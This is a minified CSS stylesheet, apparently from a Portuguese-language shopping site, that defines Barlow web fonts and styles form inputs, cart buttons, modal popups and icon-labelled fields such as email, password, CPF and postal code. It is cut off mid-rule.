@font-face{font-family:Barlow;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHqv4kjgoGqM7E3w-oc4A.ttf) format('truetype')}@font-face{font-family:Barlow;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHqv4kjgoGqM7E3p-kc4A.ttf) format('truetype')}@font-face{font-family:Barlow;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHpv4kjgoGqM7EPCw.ttf) format('truetype')}@font-face{font-family:Barlow;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHqv4kjgoGqM7E3_-gc4A.ttf) format('truetype')}@font-face{font-family:Barlow;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHqv4kjgoGqM7E30-8c4A.ttf) format('truetype')}@font-face{font-family:Barlow;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHqv4kjgoGqM7E3t-4c4A.ttf) format('truetype')}@font-face{font-family:Barlow;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHqv4kjgoGqM7E3q-0c4A.ttf) format('truetype')}@font-face{font-family:Barlow;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHqv4kjgoGqM7E3j-wc4A.ttf) format('truetype')}:root{--Cor001:#1791d4;--Cor002:#ffffff;--Cor003:#444444;--Cor004:#444444;--Cor005:#444444;--Cor006:#1457a6;--Cor007:#444444;--Cor008:#444444;--Cor009:#1791d4;--Cor010:#444444;--Cor011:#dadadc;--Cor012:#25d366;--Cor013:#dadadc;--Cor014:#1457a6}.Est_Ger_For label{font-size:20px;color:#1791d4}.Est_Ger_For input{width:calc(((100% - 24px) - 2px) - 54px);height:calc(46px - (8px + 8px) - (1px + 1px));padding:8px 12px;font-family:Barlow;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;background:#fff;border:1px solid #1791d4;border-radius:4px;border-radius:0 4px 4px 0;border-left:0}.Est_Ger_For .Est_Ger_For_Inp::before{color:#fff;border-color:#1791d4}.Est_Ger_For input[type=radio]{width:unset;height:unset;padding:unset;border:unset}.Est_Ger_For select{width:calc(100% - 56px);height:46px;padding:8px 12px;border-radius:4px;border-radius:0 4px 4px 0;border-left:0;border:1px solid #1791d4;font-family:Barlow;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400}.Est_Ger_For textarea{width:calc(((100% - 24px) - 2px) - 54px);height:calc(46px - (8px + 8px) - (1px + 1px));padding:8px 12px;font-family:Barlow;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;background:#fff;border:1px solid #1791d4;border-radius:4px;border-radius:0 4px 4px 0;border-left:0}.Est_Ger_For .Ico_Mos_Sen{color:#e03608}.Est_Ger_For_Bot button{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 auto;display:flex;justify-content:center;align-items:center;padding:5px 15px 8px 15px;background-color:#a52e81;border-radius:18px;transition:.3s linear all;color:#fff;gap:10px;border:none}.Est_Ger_For_Bot button:hover{background-color:#fccd01;transition:.3s linear all;color:#444;cursor:pointer}.Est_Ger_For_Bot button::before{content:"Seu Carrinho"}.Est_Ger_For_Bot button::after{content:"\f07a";font-family:FontAwesome}.Est_Ger_For{margin:0 0 15px 0;position:relative;display:flex;flex-wrap:wrap;align-self:flex-start;justify-content:space-between}.Est_Ger_For .Est_Ger_For_Gru{width:100%;margin:0 0 20px 0}.Est_Ger_For .Est_Ger_For_Gru_Tit{width:100%;padding:8px 0;border-radius:3px 3px 0 0;border-bottom:1px solid #e03608;font-size:clamp(38px,4vw,50px);line-height:clamp(42px,4vw,54px);font-weight:400;color:#1791d4;color:#e03608}.Est_Ger_For .Est_Ger_For_Gru_Tit .Est_Pai_Gru_Tit_Bot{display:flex;justify-content:flex-end}.Est_Ger_For .Est_Ger_For_Are{width:100%;padding:15px 0;display:flex;flex-wrap:wrap;justify-content:space-between}.Est_Ger_For label{width:100%;margin:0 0 5px 0;display:flex;align-items:center}.Est_Ger_For label span{margin:0 0 0 10px}.Est_Ger_For label span.fs-normal{font-style:normal}.Est_Ger_For .Est_Ger_For_Inp{width:100%;display:flex;align-items:center}.Est_Ger_For .Est_Ger_For_Inp_Gru{width:100%;display:flex;flex-wrap:wrap;align-items:center}.Est_Ger_For .Est_Ger_For_Inp_Rad{padding:5px 0;display:flex;align-items:center}.Est_Ger_For .Est_Ger_For_Inp_Rad label{margin:0}.Est_Ger_For .Est_Ger_For_Inp_Sen_Che{min-width:100%;display:flex;flex-direction:column}.Est_Ger_For .Est_Ger_For_Inp_Sen_Che label{display:block}.Est_Ger_For .Est_Ger_For_Inp_Sen_Che progress{width:50%}.Est_Ger_For input[type=radio]:has(label){color:green}.Est_Ger_For input[type=checkbox],.Est_Ger_For input[type=radio]{margin:0 10px 0 0;width:unset}.Est_Ger_For input[type=date],.Est_Ger_For input[type=time]{min-height:18px;-webkit-appearance:unset}.Est_Ger_For .cke{width:100%}.Est_Ger_For .Pol_Ace{width:100%;display:flex;align-items:center;gap:6px}.Est_Ger_For .Pol_Ace label{margin:0}.Est_Ger_For .Pol_Ace label a:hover{text-decoration:underline}.Est_Ger_For .Pol_Ace input{width:fit-content;height:fit-content}.Est_Ger_For button{cursor:pointer}.Est_Ger_For .Inp_Che{margin:0 0 15px 0}.Est_Ger_For .Inp_Che .Che_Box{position:relative;width:50px;height:25px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:flex;gap:20px;align-items:center;justify-content:center}.Est_Ger_For .Inp_Che .Che_Box label{position:absolute;top:0;left:0;width:50px;height:25px;border-radius:50px;background-color:#b3b3b3;cursor:pointer;transition:all .3s ease}.Est_Ger_For .Inp_Che .Che_Box label::after{content:"";position:absolute;top:1px;left:1px;width:23px;height:23px;border-radius:50%;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.3);transition:all .3s ease}.Est_Ger_For .Inp_Che .Che_Box span{display:none}.Est_Ger_For .Inp_Che .Che_Box input{display:none}.Est_Ger_For .Inp_Che .Che_Box input[type=checkbox]:checked+label{background-color:#e03608}.Est_Ger_For .Inp_Che .Che_Box input[type=checkbox]:checked+label:after{transform:translateX(25px)}.Est_Ger_For .Inp_Che .Che_Box label:hover:after{box-shadow:0 1px 3px rgba(0,0,0,.3)}.Est_Ger_For .For_Tit_Ger{width:100%;border-bottom:2px solid #e03608;margin:10px 0 20px 0}.Est_Ger_For .For_Tit_Ger h3{color:#e03608;margin:0;font-size:clamp(18px,4vw,24px);line-height:clamp(24px,4vw,29px)}.Est_Ger_For_Che label{font-weight:400}.Est_Ger_For_Col_Tot{width:100%;display:flex;flex-wrap:wrap}.Est_Ger_For_Col_012{width:100%;display:flex;flex-wrap:wrap}.Est_Ger_For_Col_009{width:calc((1 / 12 * 9) * 100% - (1 - (1 / 12 * 9)) * 20px)}.Est_Ger_For_Col_008{width:calc((1 / 12 * 8) * 100% - (1 - (1 / 12 * 8)) * 20px)}.Est_Ger_For_Col_006{width:calc((1 / 12 * 6) * 100% - (1 - (1 / 12 * 6)) * 20px)}.Est_Ger_For_Col_005{width:calc((1 / 12 * 5) * 100% - (1 - (1 / 12 * 5)) * 20px)}.Est_Ger_For_Col_004{width:calc((1 / 12 * 4) * 100% - (1 - (1 / 12 * 4)) * 20px)}.Est_Ger_For_Col_003{width:calc((1 / 12 * 3) * 100% - (1 - (1 / 12 * 3)) * 20px)}.Est_Ger_For_Col_002{width:calc((1 / 12 * 2) * 100% - (1 - (1 / 12 * 2)) * 15px)}.Est_Ger_For_Col_001{width:calc((1 / 12 * 1) * 100% - (1 - (1 / 12 * 1)) * 20px)}.Est_Ger_For_Bot{width:100%;margin:0 0 10px 0;display:flex}.Est_Ger_For_Bot.Enviar{margin:20px 0 10px 0}.Est_Ger_For_Bot_Arq{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 auto;display:flex;justify-content:center;align-items:center;padding:5px 15px 8px 15px;background-color:#a52e81;border-radius:18px;transition:.3s linear all;color:#fff;gap:10px;border:none;margin:0 0 0 5px}.Est_Ger_For_Bot_Arq:hover{background-color:#fccd01;transition:.3s linear all;color:#444;cursor:pointer}.Est_Ger_For_Bot_Arq::before{content:"Seu Carrinho"}.Est_Ger_For_Bot_Arq::after{content:"\f07a";font-family:FontAwesome}.Est_Ger_For_Bot_Arq::before{font-family:FontAwesome;font-size:14px;line-height:14px;font-weight:400;content:"\f15b"}.Est_Ger_For_Bot_Vid{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 auto;display:flex;justify-content:center;align-items:center;padding:5px 15px 8px 15px;background-color:#a52e81;border-radius:18px;transition:.3s linear all;color:#fff;gap:10px;border:none;margin:0 0 0 5px}.Est_Ger_For_Bot_Vid:hover{background-color:#fccd01;transition:.3s linear all;color:#444;cursor:pointer}.Est_Ger_For_Bot_Vid::before{content:"Seu Carrinho"}.Est_Ger_For_Bot_Vid::after{content:"\f07a";font-family:FontAwesome}.Est_Ger_For_Bot_Vid::before{font-family:FontAwesome;font-size:14px;line-height:14px;font-weight:400;content:"\f04b"}.Est_Ger_For_Bot_Add{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 auto;display:flex;justify-content:center;align-items:center;padding:5px 15px 8px 15px;background-color:#a52e81;border-radius:18px;transition:.3s linear all;color:#fff;gap:10px;border:none;margin:0 0 0 5px}.Est_Ger_For_Bot_Add:hover{background-color:#fccd01;transition:.3s linear all;color:#444;cursor:pointer}.Est_Ger_For_Bot_Add::before{content:"Seu Carrinho"}.Est_Ger_For_Bot_Add::after{content:"\f07a";font-family:FontAwesome}.Est_Ger_For_Bot_Add::before{font-family:FontAwesome;font-size:14px;line-height:14px;font-weight:400;content:"\f067"}.Est_Ger_For_Bot_Exc{font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;margin:2px 0 0 auto;display:flex;justify-content:center;align-items:center;padding:5px 15px 8px 15px;background-color:#a52e81;border-radius:18px;transition:.3s linear all;color:#fff;gap:10px;border:none;margin:0 0 0 5px}.Est_Ger_For_Bot_Exc:hover{background-color:#fccd01;transition:.3s linear all;color:#444;cursor:pointer}.Est_Ger_For_Bot_Exc::before{content:"Seu Carrinho"}.Est_Ger_For_Bot_Exc::after{content:"\f07a";font-family:FontAwesome}.Est_Ger_For_Bot_Exc::before{font-family:FontAwesome;font-size:14px;line-height:14px;font-weight:400;content:"\f1f8"}.swal2-popup{width:unset!important;max-width:1600px!important;padding:25px 0!important}.swal2-popup .swal2-content img,.swal2-popup .swal2-image img{width:100%;max-height:80vh}.swal2-popup .Mod_Con .ConVid{position:relative;overflow:hidden;padding:0}.swal2-popup .Mod_Con .ConVid iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none}.swal2-popup .Mod_Con .ConVid:has(>iframe.VidHor){width:100%;min-width:800px;padding-top:56.25%}.swal2-popup .Mod_Con .ConVid:has(>iframe.VidHor) iframe{aspect-ratio:1.77777778}.swal2-popup .Mod_Con .ConVid:has(>iframe.VidVer){width:45vw;max-width:350px;height:80vh;max-height:622px}.swal2-popup .Mod_Con .ConVid:has(>iframe.VidVer) iframe{aspect-ratio:.5625}.swal2-popup .Mod_Con .ConVidTag{position:relative;overflow:hidden;width:100%}.swal2-popup .Mod_Con .ConVidTag video{width:100%;max-height:600px}.swal2-popup .Mod_Con .Con_Mod_Img{width:100%;display:grid;gap:20px 30px;grid-template-areas:"Imagem Imagem" ". ."}.swal2-popup .Mod_Con .Con_Mod_Img .Con_Img{width:100%;display:flex;justify-content:center;grid-area:Imagem}.swal2-popup .Mod_Con .Con_Mod_Img .Con_Img img{max-width:100%;max-height:800px}.swal2-popup .Mod_Con .Con_Mod_Img .Con_Img_Tit{width:fit-content;margin:0 auto;padding:10px;background:#f6f6f6;border-radius:5px;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.swal2-popup .Mod_Con .Con_Mod_Img .Con_Img_Tam{width:fit-content;margin:0 auto;padding:10px;background:#f6f6f6;border-radius:5px;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Est_Ger_Dic_Tit_001{width:calc(((100% - 20px) - 6px) - 20px);margin:20px auto;padding:20px;border-width:1px;border-style:solid;border-left-width:5px;border-radius:3px}.Est_Ger_Dic_Tit_001 h4{margin:0 0 5px 0}.Ico_Nom::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f2c2"}.Ico_Nom input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Nom select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Ema::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f1fa"}.Ico_Ema input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Ema select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Sen::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f084"}.Ico_Sen input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Sen select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cad_Seg::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f023"}.Ico_Cad_Seg input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cad_Seg select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Tel::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f3cd"}.Ico_Tel .iti{width:100%}.Ico_Tel input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Tel select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_TelFix::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f095"}.Ico_TelFix input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_TelFix select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Url_Ami::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f5b7"}.Ico_Url_Ami input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Url_Ami select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cal::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f073"}.Ico_Cal input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cal select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Hor::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f017"}.Ico_Hor input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Hor select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Lin::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f0c1"}.Ico_Lin input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Lin select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Img{flex-wrap:nowrap!important}.Ico_Img::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f1c5"}.Ico_Img input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Img select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Vid{flex-wrap:nowrap!important}.Ico_Vid::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f04b"}.Ico_Vid input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Vid select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Ban_Dad::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f1c0"}.Ico_Ban_Dad input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Ban_Dad select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Din::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f155"}.Ico_Din input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Din select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Por::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f541"}.Ico_Por input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Por select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cpf::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f2c2"}.Ico_Cpf input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cpf select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Arq{flex-wrap:nowrap!important}.Ico_Arq::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f15b"}.Ico_Arq input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Arq select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cor{flex-wrap:nowrap!important}.Ico_Cor::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f53f"}.Ico_Cor input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cor select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Lup{flex-wrap:nowrap!important}.Ico_Lup::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f002"}.Ico_Lup input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Lup select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Mos_Sen{position:absolute;right:10px;cursor:pointer}.Ico_Add::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f067"}.Ico_Men::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f303"}.Ico_Men textarea{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Lis::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f03a"}.Ico_Dep::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f03a"}.Ico_Dep input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Dep select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cat::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f58d"}.Ico_Cat input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cat select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cep::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f3c5"}.Ico_Cep input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cep select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Est::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f276"}.Ico_Est input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Est select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cid::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f276"}.Ico_Cid input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Cid select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Bar::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f018"}.Ico_Bar input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Bar select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_End::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f5a0"}.Ico_End input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_End select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Com::before{width:calc(48px - (2px + 2px));height:calc(100% - (2px + 2px));color:#fff;background:#e03608;border:2px solid #e03608;border-radius:6px 0 0 6px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400;content:"\f018"}.Ico_Com input{width:calc(((100% - (10px + 16px)) - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 0;border-left:0}.Ico_Com select{width:calc((100% - (2px + 2px)) - 48px);padding-left:16px;padding-right:10px;border-radius:0 6px 6px 